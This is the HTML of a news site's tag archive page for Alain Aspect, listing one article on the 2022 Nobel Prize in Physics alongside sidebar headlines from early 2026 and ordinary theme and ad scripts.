        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/1000-years-on-somnath-still-stands-modi-reflects-on-a-millennium-of-resilience/"  rel="bookmark" class="td-image-wrap " title="1000 Years On, Somnath Still Stands: Modi Reflects on a Millennium of Resilience" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Somnath-1000-Years-Unbroke-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Somnath-1000-Years-Unbroke-218x150.webp 218w, https://themangonews.com/storage/2026/01/Somnath-1000-Years-Unbroke-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Somnath 1000 Years Unbroke" title="1000 Years On, Somnath Still Stands: Modi Reflects on a Millennium of Resilience" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/1000-years-on-somnath-still-stands-modi-reflects-on-a-millennium-of-resilience/"  rel="bookmark" title="1000 Years On, Somnath Still Stands: Modi Reflects on a Millennium of Resilience">1000 Years On, Somnath Still Stands: Modi Reflects on a Millennium&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Alain Aspect</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Alain Aspect</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/mango-news/nobel-prize-2022-for-quantum-physics-announced-3-scientists-share-award/"  rel="bookmark" class="td-image-wrap " title="Nobel Prize 2022 For Quantum Physics Announced, 3 Scientists Share Award" ><img width="324" height="160" class="entry-thumb" src="https://themangonews.com/storage/2022/10/Nobel-Prize-2022-For-Quantum-Physics-324x160.webp"  srcset="https://themangonews.com/storage/2022/10/Nobel-Prize-2022-For-Quantum-Physics-324x160.webp 324w, https://themangonews.com/storage/2022/10/Nobel-Prize-2022-For-Quantum-Physics-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Nobel Prize 2022 For Quantum Physics Announced 3 Scientists Share Award, Quantum Physics, 3 Scientists Share Award, Nobel Prize 2022, Alain Aspect, John F. Clauser, Anton Zeilinger, Quantum Physics Nobel Prize, Alain Aspect Won Nobel Prize 2022, Mango News, Nobel Prize in Physics Is Awarded to 3 Scientists, The Nobel Prize in Physics 2022, Physics Nobel for quantum mechanics, quantum mechanics" title="Nobel Prize 2022 For Quantum Physics Announced, 3 Scientists Share Award" /></a></div>                <a href="https://themangonews.com/category/extras/international/" class="td-post-category">International</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/mango-news/nobel-prize-2022-for-quantum-physics-announced-3-scientists-share-award/"  rel="bookmark" title="Nobel Prize 2022 For Quantum Physics Announced, 3 Scientists Share Award">Nobel Prize 2022 For Quantum Physics Announced, 3 Scientists Share Award</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T17:17:12+05:30" >October 4, 2022</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/mango-news/nobel-prize-2022-for-quantum-physics-announced-3-scientists-share-award/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                The Nobel Prize in physics for 2022 is being awarded to Alain Aspect, John F. Clauser and Anton Zeilinger for their work on quantum...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/most-popular/sonia-gandhi-hospitalised-in-delhi-stable-after-routine-admission/">Sonia Gandhi Hospitalised in Delhi: Stable After Routine Admission</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/suresh-kalmadi-veteran-congress-leader-and-ex-union-minister-dies-at-81-after-prolonged-illness/">Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/1000-years-on-somnath-still-stands-modi-reflects-on-a-millennium-of-resilience/">1000 Years On, Somnath Still Stands: Modi Reflects on a Millennium of Resilience</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/us-forces-seize-venezuelas-maduro-what-happens-next/">US Forces Seize Venezuela’s Maduro — What Happens Next?</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/indian-army-breaks-world-record-first-to-use-ramjet-artillery-shells/">Indian Army Breaks World Record: First to Use Ramjet Artillery Shells</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/education/2026s-space-odyssey-indias-gaganyaan-and-nasas-artemis-ii-set-to-rewrite-history/">2026’s Space Odyssey: India’s Gaganyaan and NASA’s Artemis II Set to Rewrite History</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/west-bengal-voter-roll-shake-up-8-political-party-claims-spike-ahead-of-deadline/">West Bengal Voter Roll Shake-Up: 8 Political Party Claims Spike Ahead of Deadline</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/">Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/delhis-air-quality-plummets-again-smog-returns-aqi-in-very-poor-zone-amid-grap-adjustments/">Delhi’s Air Quality Plummets Again: Smog Returns, AQI in ‘Very Poor’ Zone Amid GRAP Adjustments</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/dgca-probe-panel-submits-report-on-indigo-flight-chaos-what-it-means-for-indian-aviation/">DGCA Probe Panel Submits Report on IndiGo Flight Chaos — What It Means for Indian Aviation</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "11";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "2";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/indian-army-breaks-world-record-first-to-use-ramjet-artillery-shells/"  rel="bookmark" class="td-image-wrap " title="Indian Army Breaks World Record: First to Use Ramjet Artillery Shells" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Worlds-First-Ramjet-Artillery-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Worlds-First-Ramjet-Artillery-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Worlds-First-Ramjet-Artillery-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="World’s First Ramjet Artillery!" title="Indian Army Breaks World Record: First to Use Ramjet Artillery Shells" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/indian-army-breaks-world-record-first-to-use-ramjet-artillery-shells/"  rel="bookmark" title="Indian Army Breaks World Record: First to Use Ramjet Artillery Shells">Indian Army Breaks World Record: First to Use Ramjet Artillery Shells</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/west-bengal-voter-roll-shake-up-8-political-party-claims-spike-ahead-of-deadline/"  rel="bookmark" class="td-image-wrap " title="West Bengal Voter Roll Shake-Up: 8 Political Party Claims Spike Ahead of Deadline" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/west-bengal-voter-roll-shake-up-8-political-party-claims-spike-ahead-of-deadline/"  rel="bookmark" title="West Bengal Voter Roll Shake-Up: 8 Political Party Claims Spike Ahead of Deadline">West Bengal Voter Roll Shake-Up: 8 Political Party Claims Spike Ahead...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/suresh-kalmadi-veteran-congress-leader-and-ex-union-minister-dies-at-81-after-prolonged-illness/"  rel="bookmark" class="td-image-wrap " title="Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/End-of-an-Era-Suresh-Kalmadi-Passes-Away-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/End-of-an-Era-Suresh-Kalmadi-Passes-Away-218x150.webp 218w, https://themangonews.com/storage/2026/01/End-of-an-Era-Suresh-Kalmadi-Passes-Away-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="End of an Era Suresh Kalmadi Passes Away" title="Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/suresh-kalmadi-veteran-congress-leader-and-ex-union-minister-dies-at-81-after-prolonged-illness/"  rel="bookmark" title="Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness">Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#dcb5b2bab39cabb4bdbfb7b9b8b3a9a8f2b5b2"><span class="__cf_email__" data-cfemail="7910171f16390e11181a121c1d160c0d571017">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25499";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8500";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

